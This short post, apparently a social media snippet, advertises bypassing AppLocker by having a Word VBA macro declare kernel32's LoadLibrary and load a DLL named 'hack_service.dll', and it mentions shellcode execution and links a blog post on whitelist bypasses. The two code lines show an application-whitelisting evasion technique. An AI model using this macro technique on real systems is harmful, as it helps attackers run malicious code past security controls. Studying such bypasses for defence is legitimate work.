 Execute any code, bypass Applocker

Load DLL with Word Macro!

Even shellcode execution is possible!

http://blog.didierstevens.com/2008/06/05/bpmtk-how-about-srp-whitelists/

Private Declare PtrSafe Function LoadLibrary Lib "kernel32" Alias "LoadLibraryA" (ByVal lpLibFileName As String) As Long

hLibrary = LoadLibrary(outputdir + "\hack_service.dll")